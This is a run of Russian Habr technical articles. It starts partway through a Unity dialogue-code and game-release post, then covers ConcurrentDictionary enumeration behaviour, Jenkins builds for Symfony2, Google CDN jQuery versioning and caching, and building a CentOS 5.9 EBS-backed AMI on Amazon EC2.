private AudioBase audioBase;
private DialogeString textActive;
private DialogeString[] textsActive;
private bool isMass = false;
[TextArea]
public string end = "";
[TextArea]
public string endPast = "";
public void Start()
{
audioBase = GameObject.FindWithTag("MainCamera").GetComponent();
data.scaleTips = 1f;
obj.SetActive(false);
txt.text = "";
}
public void SetActiveTrue(DialogeString text, StringLanguageMinimize name)
{
data.scaleTips = 0.1f;
audioBase.layerSounds[0].volume /= 10f;
obj.SetActive(true);
nameText.text = name.GetString();
gameUI.pauseButton.SetActive(false);
textActive = text;
isMass = false;
StartCoroutine(TimerFalse());
}
public void SetActiveTrue(DialogeString[] texts, StringLanguageMinimize name)
{
data.scaleTips = 0.1f;
audioBase.layerSounds[0].volume /= 10f;
obj.SetActive(true);
nameText.text = name.GetString();
gameUI.pauseButton.SetActive(false);
textsActive = texts;
isMass = true;
StartCoroutine(TimersFalse());
}
public IEnumerator TimerFalse(float time = 0.02f)
{
yield return new WaitForSecondsRealtime(time);
string ds = textActive.dialogeString.GetString();
if (textID < ds.Length && ds != end)
{
audioBase.SetSound(setClip, 1, 0.5f, TypePlaying.Sound, false);
end = end + ds.Substring(textID, 1);
txt.text = endPast + end;
textID = textID + 1;
if (textID + 1 != ds.Length && ds != end)
{
if (ds.Substring(textID + 1, 1) == ",")
{
StartCoroutine(TimersFalse(0.1f));
}
else if (ds.Substring(textID + 1, 1) == ".")
{
StartCoroutine(TimersFalse(0.15f));
}
else if (ds.Substring(textID + 1, 1) == "?")
{
StartCoroutine(TimersFalse(0.15f));
}
else if (ds.Substring(textID + 1, 1) == ".")
{
StartCoroutine(TimersFalse(0.15f));
}
else
{
StartCoroutine(TimersFalse());
}
}
else
{
StartCoroutine(TimersFalse());
}
}
else
{
endPast = txt.text;
if (textActive.isSkip)
{
if (textActive.skipOffset == 0f)
{
SetActiveFalse();
}
else
{
IsSkip(textActive.skipOffset);
}
}
}
}
public IEnumerator TimersFalse(float time = 0.02f)
{
yield return new WaitForSecondsRealtime(time);
string ds = textsActive[textsID].dialogeString.GetString();
if (textID < ds.Length && ds != end)
{
audioBase.SetSound(setClip, 1, 0.5f, TypePlaying.Sound, false);
end = end + ds.Substring(textID, 1);
txt.text = endPast + end;
textID = textID + 1;
string ds1 = textsActive[textsID].dialogeString.GetString();
if (textID + 1 != ds1.Length && ds1 != end)
{
if (ds1.Substring(textID + 1, 1) == ",")
{
StartCoroutine(TimersFalse(0.1f));
}
else if (ds1.Substring(textID + 1, 1) == ".")
{
StartCoroutine(TimersFalse(0.15f));
}
else if (ds1.Substring(textID + 1, 1) == "?")
{
StartCoroutine(TimersFalse(0.15f));
}
else if (ds1.Substring(textID + 1, 1) == "!")
{
StartCoroutine(TimersFalse(0.15f));
}
else
{
StartCoroutine(TimersFalse());
}
}
else
{
StartCoroutine(TimersFalse());
}
}
else
{
endPast = txt.text;
if (textsActive[textsID].isSkip)
{
if (textsActive[textsID].skipOffset == 0f)
{
SetActiveFalse();
}
else
{
IsSkip(textsActive[textsID].skipOffset);
}
}
}
}
public IEnumerator IsSkip(float time)
{
yield return new WaitForSecondsRealtime(time);
SetActiveFalse();
}
public void SetFalse()
{
obj.SetActive(false);
gameUI.pauseButton.SetActive(true);
end = "";
endPast = "";
txt.text = "";
textID = textsID = 0;
data.scaleTips = 1f;
audioBase.layerSounds[0].volume \*= 10f;
}
public void SetActiveFalse()
{
if (isMass == false)
{
if (textActive.dialogeString.GetString() != end)
{
end = textActive.dialogeString.GetString();
if (textActive.isSkip)
{
SetActiveFalse();
}
}
else
{
obj.SetActive(false);
gameUI.pauseButton.SetActive(true);
end = "";
data.scaleTips = 1f;
audioBase.layerSounds[0].volume \*= 10f;
}
}
else
{
if (textsActive[textsID].dialogeString.GetString() != end)
{
if (textsActive[textsID].isStep == true)
{
txt.text = end = textsActive[textsID].dialogeString.GetString();
if (textsActive[textsID].isSkip)
{
SetActiveFalse();
}
}
else
{
end = textsActive[textsID].dialogeString.GetString();
txt.text = endPast + end;
}
}
else
{
if (textsID != textsActive.Length - 1)
{
textsID = textsID + 1;
textID = 0;
end = "";
if (textsActive[textsID].isStep == true)
{
endPast = "";
}
StartCoroutine(TimersFalse());
}
else
{
obj.SetActive(false);
gameUI.pauseButton.SetActive(true);
p2r.UnTap();
end = "";
endPast = "";
txt.text = "";
textID = textsID = 0;
data.scaleTips = 1f;
audioBase.layerSounds[0].volume \*= 10f;
}
}
}
}
}
```
Я решил, что будет уныло если будет просто показываться текст, а поэтому с помощью IEnumerator я сделал эмуляцию написания текста (точно такой же эффект и в концовке).
*Релиз*
Изначально в моих планах был выложить игру 1 сентября. И я так и сделал: в последний момент оказалось, что у меня 4 бага в концовке (а также она была не переведена), быстро исправил и под вечер выложил игру. К сожалению, проверка затянулась на 7 дней, ведь у меня предложение с чего-то решили проверить вручную. Скорее всего дело в аккаунте, который стал «определённым» и его уже проверяет модерация вручную.
Пиар же мне давался гораздо сложнее, чем подготовка к релизу, ведь денег и связей не было, а распространить игру хотелось. Поэтому использовал простые методы: кидал всем знакомым в ВК, создавал посты на Reddit, кидал в предложку сайтам по мобильным играм, пытался связаться с авторами музыки и т.д. И это дало немного результата:

*Итог*
Удивительно, но именно в день, когда эту статью я выложил, я пробыл в IT уже 3 года! И несмотря на свой 16-летний возраст, именно в этот день, когда мне исполнилось 13 лет, я поставил себе цель: выучить программирование и создать игру мечты. И с того момента в какой-то мере моя мечта исполнилась.
А что по поводу игры? Я ей доволен. Нет, правда, ещё ни от чего-либо я не получал столько же полезнейшей информации и опыта, сколько от этого проекта. Ну а качество игры могло быть однозначно выше, но даже то, что имеется для меня уже хорошо. Также для меня это игра нечто личное и было бы неуважительно в первую очередь к себе монетизировать эту игру. Поэтому в ней нету рекламы, доната и у неё нету платной версии
После такого хотелось бы продолжать быть в геймдеве. Но жизненные обстоятельства складываются так, что это уже не представляется возможным. И чтобы начать нормально становиться программистом мне необходимо развитие, личностный рост над собой. Я не знаю, что мне сейчас изучать и куда мне идти, но одно я знаю точно: это скорее всего моя последняя игра на движке unity.
Спасибо за хоть какое-то внимание. Если мой рассказ получился сумбурным задавайте вопросы, уточню, что смогу.
P.S: Прошлый трейлер кому-то понравился:

А поэтому вот трейлер этой игры: | https://habr.com/ru/post/468363/ | null | ru | null |
# Изменение ConcurrentDictionary во время перебора
Недавно решил разобраться с внутренним устройством потокобезопасных коллекций, отправной точкой в изучении устройства ConcurrentDictionary была выбрана [публикация](http://habrahabr.ru/post/198104/) на Хабре. Принцип его работы описан просто и понятно, за что отдельное спасибо автору.
Мне показалось, один момент в публикации освещен не достаточно полно и я решил восполнить данный пробел.
Потокобезопасные коллекции рассчитаны на использование в многопоточной среде и должны иметь возможность изменения в любой момент времени. Соответственно, их можно изменять даже в момент их перебора. Отсюда у меня возник вопрос, если во время перебора коллекция будет изменена, увидит ли итератор эти изменения?
Обратимся к статье, указанной выше:
> GetEnumerator — может возвращать старые значения в случае, если изменения были сделаны другим потоком после вызова метода и того как итератор прошел этот элемент.
Ну весьма логично, что изменения элементов которые итератор уже прошел не будут учтены при переборе коллекции. А что будет, если изменить элемент до которого итератор еще «не добрался» или если вставить новый элемент в коллекцию?
Обратимся к MSDN (русский перевод данной заметки сделан не очень хорошо, поэтому я также вставлю заметку на языке оригинала):
> Перечислитель, возвращенный из словаря, безопасно использовать одновременно с чтением из словаря и записью в него, однако он не представляет моментальный снимок словаря. Содержимое, доступное через перечислитель, может содержать изменения, внесенные в словарь, после вызова GetEnumerator.
>
>
>
> The enumerator returned from the dictionary is safe to use concurrently with reads and writes to the dictionary, however it does not represent a moment-in-time snapshot of the dictionary. The contents exposed through the enumerator may contain modifications made to the dictionary after GetEnumerator was called.
Меня, как человека с техническим образованием, смущает формулировка «может содержать». Т.е. может содержать, а может и не содержать? Давайте проверим:
```
ConcurrentDictionary dictionary = new ConcurrentDictionary();
dictionary.TryAdd(0, "item0");
int x = 1;
foreach (var element in dictionary)
{
var tmp = x++;
if (!dictionary.TryAdd(tmp, "item" + tmp.ToString()))
{
throw new Exception("Вставить элемент не удалось");
}
Console.WriteLine(element);
}
```
Что же будет выведено в консоль? Один элемент или программа войдет в бесконечный цикл? Ни то, ни другое. Будет выведено следующее:
[0, item0]
[1, item1]
[2, item2]
[3, item3]
[4, item4]
[5, item5]
[6, item6]
[7, item7]
[8, item8]
[9, item9]
[10, item10]
[11, item11]
[12, item12]
[13, item13]
[14, item14]
[15, item15]
[16, item16]
Исключения не возникло, соответственно, 18 элемент в коллекцию был вставлен успешно, но итератор его не увидел, почему?
Давайте заглянем в [исходники](http://referencesource.microsoft.com/#mscorlib/system/Collections/Concurrent/ConcurrentDictionary.cs) данной коллекции, а именно на реализацию метода GetEnumerator:
```
public IEnumerator> GetEnumerator()
{
Node[] buckets = m\_tables.m\_buckets;
for (int i = 0; i < buckets.Length; i++)
{
// The Volatile.Read ensures that the load of the fields of 'current' doesn't move before the load from buckets[i].
Node current = Volatile.Read(ref buckets[i]);
while (current != null)
{
yield return new KeyValuePair(current.m\_key, current.m\_value);
current = current.m\_next;
}
}
}
```
Поле m\_tables помечено ключевым словом volatile, поэтому изменение содержащегося в нем массива Node[] m\_buckets видны всем потокам. Каждый элемент этого массива представляет собой первый элемент в односвязном списке и содержит ссылку на следующий элемент в списке. Далее легко догадаться, что до тех пор, пока добавление/изменение элементов приводит к изменению самих односвязных списков, итератор «видит» эти изменения, но изменения самого массива для итератора не видны.
Изменение массива m\_buckets происходит в двух случаях. Первый — это увеличение размера при вставке элементов, второй — вызов метода Clear() (сбрасывает размер массива до значения по-умолчанию).
**Update:**
Для того, чтобы ответить на вопрос когда увеличивается размер массива m\_buckets, сделаю небольшую ремарку о внутренней структуре ConcurrentDictionary.
Для обеспечения блокировок на операции Добавление/Изменение/Удаление элемента из коллекции имеется массив object[] m\_locks, его размер по умолчанию равен 4\*число\_процессоров (при каждом увеличении m\_tables.m\_buckets, размер массива с объектами для блокировок увеличивается в 2 раза).
Так же имеется поле int m\_budget — определяющее максимальное количество элементов на одну блокировку. Оно вычисляется следующим образом: m\_buckets.Length/m\_locks.Length.
Количество элементов для каждой блокировки содержится в поле int[] m\_countPerLock, которое инкрементируется при добавлении нового элемента в связанный список, и декрементируется при удалении элемента из списка.
Теперь вернемся к условию увеличения массива m\_buckets. **Он увеличивается после того, как выполнится условие tables.m\_countPerLock[lockNo] > m\_budget, т.е. когда количество элементов на одну блокировку превышает масимально разрешенное число.** Нужно отметить, что эта проверка происходит в конце метода вставки элемента, и изменение размера внутренней коллекции m\_buckets произойдет уже после того как текущий элемент был вставлен в нее.
На моем примере: у меня 4 процессора, соответственно размер массива m\_locks = 16, а m\_budget = 31/16 = 1. Как только мы вставляем 17 элемент, на одну блокировку теперь приходится 2 элемента и коллекция расширяется.
**/Update**
Операции Update и Remove не изменяют размера массива и, соответственно, эти изменения **всегда** будут видны для итератора (конечно, если речь идет о изменение элемента, до которого итератор еще «не добрался»).
##### Заключение
Несмотря на то, что мы теперь знаем, когда изменения, внесенные во время перебора коллекции, будут видны, а когда нет, учитывать данные знания при программировании с использованием ConcurrentDictionary не стоит. Лучше всего придерживаться правила описанного на MSDN, что внесенные изменения могут быть видны, а могут и нет. | https://habr.com/ru/post/242281/ | null | ru | null |
# Сборка Symfony2 проектов с использованием Jenkins
*Перевод моей статьи о том, как настроить сборку для PHP проектов на базе Symfony2 используя Jenkins. Недавно я столкнулся с задачей такой настройки именно для набора Symfony 2.1+Jenkins+PHPUnit+PHPCodeSniffer+PHPMessDetector+PDepend.
Надеюсь, эта небольшая статья сможет оказаться полезной!*
---
Сегодня я расскажу, как установить и настроить сборку для Symfony2 проектов, используя Jenkins и [PHP шаблон для Jenkins проектов](http://jenkins-php.org/), созданный [Себастьяном Бергманном](http://sebastian-bergmann.de/).
Конфигурация работает стабильно с **Jenkins v.1.480.1** и проектами на базе фреймворка **Symfony v.2.1**.
#### Требования
Перед созданием шаблона проекта вам необходимо установить [требуемые плагины для Jenkins](http://jenkins-php.org/) (Required Jenkins Plugins) и [требуемые инструменты PHP](http://jenkins-php.org/) (Required PHP Tools).
#### Использование PHP шаблона для Jenkins проектов
Первые шаги основаны на [этой статье](http://jenkins-php.org/), но мы будем использовать *config.xml*, *build.xml*, *phpunit.xml* и дополнительные файлы, взятые с этого источника: [github.com/xurumelous/symfony2-jenkins-template](https://github.com/xurumelous/symfony2-jenkins-template).
1. загрузите *jenkins-cli.jar* с вашего сервера Jenkins:
```
wget http://localhost:8080/jnlpJars/jenkins-cli.jar
```
2. загрузите и установите шаблон проекта:
```
curl https://github.com/xurumelous/symfony2-jenkins-template/blob/master/config.xml | \
java -jar jenkins-cli.jar -s http://localhost:8080/jenkins create-job symfony2-php-template
```
**или** добавьте шаблон вручную:
```
cd $JENKINS_HOME/jobs
mkdir symfony2-php-template
cd symfony2-php-template
wget https://github.com/xurumelous/symfony2-jenkins-template/blob/master/config.xml
cd ..
chown -R jenkins:jenkins symfony2-php-template/
```
3. перезагрузите конфигурацию Jenkins, например, используя Jenkins CLI:
```
java -jar jenkins-cli.jar -s http://localhost:8080 reload-configuration
```
4. нажмите на “New Job” (новый проект);
5. введите “Job name” (название проекта);
6. выберите “Copy existing job” (копировать существующий проект) и введите “**symfony2-php-template**” в поле “Copy from” (копировать из);
7. нажмите “OK”;
8. настройте контроль версий в вашем новом проекте и другие необходимые поля/модули.
#### Конфигурация проекта и устранение проблем
1. Измените стандартный Jenkins-PHP конфиг согласно Symfony2-Jenkins-PHP, как это описано здесь — [github.com/xurumelous/symfony2-jenkins-template](https://github.com/xurumelous/symfony2-jenkins-template):
* переместите папку с Jenkins в *[SYMFONY2\_ROOT]/app/Resources/* внутрь вашего Symfony2 проекта;
* переместите файл *build.xml* в корень вашего Symfony2 приложения;
* переместите файл *phpunit.xml* в папку *[SYMFONY2\_ROOT]/app* или обновите существующий файл. Блок логирования (logging node) необходим, если вы хотите профилировать и логировать отчеты модульного тестирования;
2. если вы получите ошибоку **«PHP Fatal error: Class ‘XSLTProcessor’ not found in /usr/share/php/TheSeer/fXSL/fxsltprocessor.php on line 58**», вы можете исправить ее следующим образом:
```
sudo apt-get install php5-xsl
```
3. вы также можете получить ошибку "**PHP Warning: require(/var/lib/jenkins/jobs/TestJob/workspace/app/../vendor/autoload.php): failed to open stream: No such file or directory in /var/lib/jenkins/jobs/TestJob/workspace/app/autoload.php on line 5**", т.к. мы используем **Symfony v2.1**, которой трубется *composer*. Вы можете устранить ее следующим способом:
* добавить шаг *composer* в ваш *build.xml*. Как это сделать jописано [в этой статье](http://testonsteroid.tumblr.com/post/20815956422/jenkins-php-template-on-the-edge);
* если вы продолжаете получать это сообщение после добавления шага *composer*, возможно, вам необходимо добавить зависимость для *PHPunit* от *composer*: **depends=”composer”**;
4. Иногда у вас может возникнуть проблема на шаге *“vendors”*, при которой вы увидите что-то вроде:
```
[exec] The deps file is not valid ini syntax. Perhaps missing a trailing newline?
[exec] PHP Warning: parse_ini_file(/var/lib/jenkins/jobs/TestJob/workspace/deps): failed to open stream: No such file or directory in /var/lib/jenkins/jobs/TestJob/workspace/bin/vendors on line 69
```
Вы можете исправить это удалением **“vendors”** из зависимостей сборки (build dependency) и target-блока **“vendors”** в скрипте *build.xml*
5. если вы получите результат **Status: 2** во время выполнения *codesniffer* шага (phpcs), вам необходимо установить Symfony2 стандарт кодирования, который можно взять [на этом ресурсе](https://github.com/opensky/Symfony2-coding-standard);
6. включите опцию “Poll SCM” и впишите ниже: **\*/5 \* \* \* \*** (включив эту опцию вы даете Jenkins-у инструкцию проверять каждые 5 минут репозиторий проекта на наличие новых комм итов. Если изменения (коммиты) найдены, Jenkins автоматически запускает сборку проекта).
Это всё! Теперь вы готовы к сборке вашего PHP Symfony2 проекта с использованием Jenkins! Если вы найдёте какие-либо ошибки (или исправления), полезные ссылки или если у вас есть другие предложения, оставляйте комментарии здесь или в оригинальной статье.
Наслаждайтесь результатом! | https://habr.com/ru/post/168383/ | null | ru | null |
# Особенности Google CDN
Сначала посмотрите на это:
С помощью этого кода вы можете загрузить библиотеку jQuery напрямую из сети доставки контента (CDN) Google.
Обратите внимание, вы можете прямо указать какую версию (/1.4.4/) библиотеки следует загрузить. Но это далеко не все, что можно сделать. Путем простого изменения этой части ссылки можно творить маленькие приятности:
**/1.4.4/** – загрузит точно указанную версию библиотеки, которая никогда не изменится.
**/1.4/** – прямо сейчас загрузит версию 1.4.4, но если завтра выйдет версия 1.4.5, то эта ссылка будет указывать на нее. Если затем появится 1.5, то будет указывать на последний релиз в ветке 1.4.х.
**/1/** – прямо сейчас загрузит версию 1.4.4. Если завтра появится 1.5, то будет указывать на нее. После выхода версии 2.0 будет указывать на последний релиз в jQuery 1.х.
**Маленькое напоминание о том, ради чего все это вообще делается**
**Уменьшаем задержки** – файл грузится с ближайшего географически сервера.
**Распараллеливаем загрузку** – браузеры ограничивают число одновременных подключений к одному домену, а так файлы могут грузиться параллельно, ускоряя загрузку.
**Улучшаем кеширование** – есть большая вероятность, что в браузерном кеше посетителя файл уже лежит и это скорейший способ загрузить его.
**Сохраняем траффик** – сжатая версия 1.4.4 «весит» 82 килобайта. Если ваши посетители запросят миллион страниц с пустым кешем браузера, вы сэкономите 74 гигабайта трафика.
**Кеширование**
Тут следует сделать важное замечание. От того, по какой ссылке вы будете загружать библиотеку, зависит тип кеширования. Только ссылка на прямую версию даст наилучший результат.
**/1.4.4/** – public, max-age=31536000 **(один год)**
**/1.4/** – public, must-revalidate, proxy-revalidate, max-age=3600 **(один час с перепроверкой)**
**/1/** – public, must-revalidate, proxy-revalidate, max-age=3600 **(один час с перепроверкой)**
Очевидно, кешировать на один час совершенно бесполезно. С другой стороны, пи выходе версии 1.4.5 тот, кто закешировал 1.4.4 на год, получал бы несвежую версию, а это тоже не очень хорошо.
Учет факторов задержек, параллельности загрузки и сохранения траффика по-прежнему важен, но кеширование не менее значимо. Так что если уж кеширование играет для нас большую роль, используйте вариант ссылки на строго определенную версию.
**Что выбрать**
**/1.4.4/** – никогда не изменится, никогда не разрушит функционал, лучше всех кешируется, интуитивно понятно
**/1.4/** – может привести к нарушению работы кода при обновлениях, плохо кешируется.
**/1/** – весьма вероятно, приведет к нарушению работы при обновлении, плохо кешируется.
Таким образом, для большинства сценариев применения наилучшим образом подойдет вариант с жестким указанием версии. Это также позволит держать работу вашего сайта или приложения под контролем.
Не забудьте, конечно, объединить и все свои скрипты. Прописная истина: один файл загружать всегда лучше, чем несколько.
**Не jQuery единым**
Приведенные выше соображения справедливы для всех библиотек в Google CDN. Автор проверил их в отношении MooTools и все работает аналогичным образом.
**Другие CDN**
JQuery можно забирать из сети Microsoft или с jquery.com. Они не дают большой свободы при выборе версий, но, стоит отметить, Майкрософт позволяет кешировать файл на год:
jQuery.com не указывает как кешировать его файл:
**Update 1.**
Поддерживайте отечественного производителя с обширным списком библиотек: [api.yandex.ru/jslibs](http://api.yandex.ru/jslibs/)
**Update 2.**
Такая загрузка позволит поисковикам использовать этот инструмент как дополнительный источник статистики посещений тех или иных сайтов, если кого-то это смущает.
Кеширование даже на год часто не имеет смысла, т.к. размер браузерного кеша у многих пользователей мал. У меня в Файрфоксе и Опере по умолчанию стояло 50 и 40 мегабайт соответственно. При таких размерах и нынешних скоростях доступа он будет обновляться очень часто ввиду вытеснения старых элементов новыми. Я увеличиваю размеры кешей до 500 мегабайт, хотя некоторые авторы предпочитают думать, что это сильно снижает быстродействие браузеров.
**Update 3.** Передаваемый трафик
Опыты с ФайрБагом показали, что минимальный траффик дает загрузка jQuery из CDN Yandex.st, а Микрософт еще зачем-то подсовывает плюшку:
| | | |
| --- | --- | --- |
| Yandex.st | Google CDN | Microsoft CDN |
| 24605 bytes, gzip | 27100 bytes, gzip | 34187 bytes, gzip + 1090 bytes cookie |
**Update 4.** Скорость отклика
Замеры производились в Краснодаре (Билайн) вручную посредством Yslow путем 10-кратного рефреша. В других городах результаты могут разительно отличаться. В скобках время первого отклика с чистым кешем.
| | | |
| --- | --- | --- |
| Yandex.st | Google CDN | Microsoft CDN |
| ~53 мс (305-320 мс) | ~110 мс (324-333 мс) | ~400 мс (720-990 мс) | | https://habr.com/ru/post/109309/ | null | ru | null |
# Создание своего образа с чистым CentOS 5.9 в облаке Amazon
Как известно, в облаке Amazon виртуальные инстансы запускаются на основе образов (так называемые [AMI](https://aws.amazon.com/amis)). Amazon предоставляет большое их количество, также можно использовать публичные образы, подготовленные сторонними организациями, за которые облачный провайдер, естественно, никакой ответственности не несёт. Но иногда нужен образ чистой системы с нужными параметрами, которого нет в списке образов. Тогда единственный выход — сделать свой AMI.
В официальной документации описан [способ](http://docs.aws.amazon.com/AWSEC2/latest/UserGuide/creating-loopback-s3-linux.html) создания «instance store-backed AMI». Минус такого подхода заключается в том, что готовый образ нужно будет ещё и сконвертировать в «EBS-backed AMI»
О том, как создать свой EBS-backed AMI в облаке Amazon без промежуточных шагов, пойдёт речь в этой статье.
План действий:
* Подготовить окружение
* Установить чистую систему, сделать необходимые настройки
* Сделать snapshot (слепок) диска
* Зарегистрировать AMI
#### Подготовка окружения
Для наших целей подойдёт любой инстанс любого шейпа, хоть t1.micro. Запустить его можно через CLI:
```
aws ec2 run-instances --image-id ami-1624987f --max-count 1 --min-count 1 --key-name mel --instance-type t1.micro
```
Создадим ebs-volume, куда установим позднее нашу систему:
```
aws ec2 create-volume --availability-zone us-east-1a --size 10
```
Эта команда сделает для нас диск размером 10 Gb. Важно: диск должен быть в той же зоне, что и инстанс (в нашем случае это us-east-1a).
Далее диск нужно прикрепить к инстансу:
```
aws ec2 attach-volume --instance-id i-2bc0925b --volume-id vol-08ab3079 --device /dev/xvdf
```
Теперь залогинимся на инстанс по ssh, отформатируем диск и примонтируем его в директорию:
```
mkfs.ext3 /dev/xvdf
mkdir /mnt/centos-image
mount /dev/xvdf /mnt/centos-image
cd !$
```
#### Установка чистого Centos 5.9
Перед установкой системы нужно создать дерево каталогов, примонтировать proc и sysfs, создать минимальный набор устройств:
```
mkdir centos-image/{boot,tmp,dev,sys,proc,etc,var}
mount -t proc none /mnt/centos-image/proc/
mount -t sysfs none /mnt/centos-image/sys/
for i in console null zero ; do /sbin/MAKEDEV -d /mnt/centos-image/dev -x $i ; done
```
Устанавливать систему будем при помощи yum и следующего конфигурационного файла:
**yum-centos.conf**
```
[main]
cachedir=/var/cache/yum
debuglevel=2
logfile=/var/log/yum.log
exclude=*-debuginfo
gpgcheck=0
obsoletes=1
reposdir=/dev/null
[base]
name=CentOS-5.9 - Base
mirrorlist=http://mirrorlist.centos.org/?release=5.9&arch=x86_64&repo=os
#baseurl=http://mirror.centos.org/centos/5.9/os/x86_64/
gpgcheck=1
gpgkey=http://mirror.centos.org/centos/RPM-GPG-KEY-CentOS-5
[updates]
name=CentOS-5.9 - Updates
mirrorlist=http://mirrorlist.centos.org/?release=5.9&arch=x86_64&repo=updates
#baseurl=http://mirror.centos.org/centos/5.9/updates/x86_64/
gpgcheck=1
gpgkey=http://mirror.centos.org/centos/RPM-GPG-KEY-CentOS-5
[extras]
name=CentOS-5.9 - Extras
mirrorlist=http://mirrorlist.centos.org/?release=5.9&arch=x86_64&repo=extras
#baseurl=http://mirror.centos.org/centos/5.9/extras/x86_64/
gpgcheck=1
gpgkey=http://mirror.centos.org/centos/RPM-GPG-KEY-5
[centosplus]
name=CentOS-5.9 - Plus
mirrorlist=http://mirrorlist.centos.org/?release=5.9&arch=x86_64&repo=centosplus
#baseurl=http://mirror.centos.org/centos/5.9/centosplus/x86_64/
gpgcheck=1
enabled=0
gpgkey=http://mirror.centos.org/centos/RPM-GPG-KEY-5
[contrib]
name=CentOS-5.9 - Contrib
mirrorlist=http://mirrorlist.centos.org/?release=5.9&arch=x86_64&repo=contrib
#baseurl=http://mirror.centos.org/centos/5.9/contrib/x86_64/
gpgcheck=1
enabled=0
gpgkey=http://mirror.centos.org/centos/RPM-GPG-KEY-5
```
```
yum -c ~/yum-centos.conf --installroot=/mnt/centos-image/ -y groupinstall Base
```
После завершения процесса установки, таким же образом, можно установить любые необходимые пакеты:
```
yum -c ~/yum-centos.conf --installroot=/mnt/centos-image/ install $packet_name
```
Отредактируем fstab:
```
vi /mnt/centos-image
/dev/xvda1 / ext3 defaults 0 0
none /dev/pts devpts gid=5,mode=620 0 0
none /dev/shm tmpfs defaults 0 0
none /proc proc defaults 0 0
none /sys sysfs defaults 0 0
```
В CentOS 5.9 ещё нужно установить ядро с поддержкой xen:
```
yum -c ~/yum-centos.conf --installroot=/mnt/centos-image/ -y install kernel-xen
```
Установим Grub:
```
chroot /mnt/centos-image/ grub-install /dev/xvdf
```
и сгенерируем новый initrd:
```
chroot /mnt/centos-image/
cd boot/
mkinitrd --omit-scsi-modules --with=xennet --with=xenblk --fstab=/etc/fstab --preload=xenblk initrd-2.6.18-348.1.1.el5xen.img 2.6.18-348.1.1.el5xen
```
При этом очень важно указать все эти параметры и новый fstab, иначе система не загрузится.
Далее нужно создать файл menu.lst для grub:
```
default=0
timeout=5
hiddenmenu
title CentOS_5.9_(x86_64)
root (hd0)
kernel /boot/vmlinuz-2.6.18-348.1.1.el5xen ro root=/dev/xvda1
initrd /boot/initrd-2.6.18-348.1.1.el5xen.img
```
Настроим сеть и sshd:
```
vi etc/sysconfig/network-scripts/ifcfg-eth0
ONBOOT=yes
DEVICE=eth0
BOOTPROTO=dhcp
TYPE=Ethernet
USERCTL=yes
PEERDNS=yes
IPV6INIT=no
vi etc/sysconfig/network
NETWORKING=yes
chroot /mnt/centos5img/ chkconfig --level 2345 network on
vi /mnt/centos5img/etc/ssh/sshd_config
...
UseDNS no
PermitRootLogin without-password
```
Таким образом, мы получим работающую сеть и возможность логиниться на инстанс по ключам. Но, сам ключ нужно как-то прокинуть на инстанс. Это можно сделать при помощи скрипта, который будет забирать ключ и сохранять его на инстансе:
```
vi /mnt/centos5img/etc/init.d/ec2-get-ssh
```
**ec2-get-ssh**#!/bin/bash
# chkconfig: 2345 95 20
# processname: ec2-get-ssh
# description: Capture AWS public key credentials for EC2 user
# Source function library
. /etc/rc.d/init.d/functions
# Source networking configuration
[ -r /etc/sysconfig/network ] &&. /etc/sysconfig/network
# Replace the following environment variables for your system
export PATH=:/usr/local/bin:/usr/local/sbin:/usr/bin:/usr/sbin:/bin:/sbin
# Check that networking is configured
if [ "${NETWORKING}" = «no» ]; then
echo «Networking is not configured.»
exit 1
fi
start() {
if [! -d /root/.ssh ]; then
mkdir -p /root/.ssh
chmod 700 /root/.ssh
fi
# Retrieve public key from metadata server using HTTP
curl -f [169.254.169.254/latest/meta-data/public-keys/0/openssh-key](http://169.254.169.254/latest/meta-data/public-keys/0/openssh-key) > /tmp/my-public-key
if [ $? -eq 0 ]; then
echo «EC2: Retrieve public key from metadata server using HTTP.»
cat /tmp/my-public-key >> /root/.ssh/authorized\_keys
chmod 600 /root/.ssh/authorized\_keys
rm /tmp/my-public-key
fi
}
stop() {
echo «Nothing to do here»
}
restart() {
stop
start
}
# See how we were called.
case "$1" in
start)
start
;;
stop)
stop
;;
restart)
restart
;;
\*)
echo $«Usage: $0 {start|stop|restart}»
exit 1
esac
exit $?
Сделаем его исполняемым и добавим в автозагрузку:
```
chmod +x /mnt/centos-image/etc/init.d/ec2-get-ssh
/usr/sbin/chroot /mnt/centos-image/ /sbin/chkconfig --level 34 ec2-get-ssh on
```
Ещё желательно отключить Selinux, либо правильно настроить его. Иначе, например, может не сохраниться ключ на инстансе.
На этом можно настройку системы прекратить. Мы уже имеем чистый CentOS, готовый к запуску в облаке. Осталось только отмонтировать ebs-диск с нашей системой и зарегистрировать ami.
```
umount /mnt/centos-image/proc/
umount /mnt/centos-image/sys/
umount /mnt/centos-image/
```
#### Регистрация AMI
Чтобы получить из ebs-диска ami, нужно сделать сначала снапшот диска:
```
aws ec2 create-snapshot --volume-id vol-0b4bd07a --description centos-snap
```
А зарегистрировать ami проще всего через AWS Management Console. Для этого нужно просто в сервисе EC2 перейти в раздел «Snapshots», выбрать нужный (в нашем случае это centos-snap), кликнуть на него правой кнопкой и выбрать «Create Image from Snapshot»
Затем, в открывшемся окне, нужно выбрать примерно следующие параметры:
